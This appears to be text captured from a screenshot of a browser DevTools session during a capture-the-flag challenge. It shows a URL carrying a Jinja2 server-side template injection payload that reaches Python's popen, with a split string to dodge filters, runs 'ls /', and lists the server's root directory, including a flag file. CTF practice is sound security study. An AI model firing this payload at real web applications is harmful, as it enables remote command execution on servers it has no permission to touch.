 Welcome to the bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc root run run.sh sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie AdBlock Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://e665c599-b7e7-42c4-8821-de19cca07e52.race-node.hscsec.cn:8080/?name={{().__class__.__bases__[0].__subclasses__()
[132].__init__.__globals__["po""pen"]("ls /").read()}}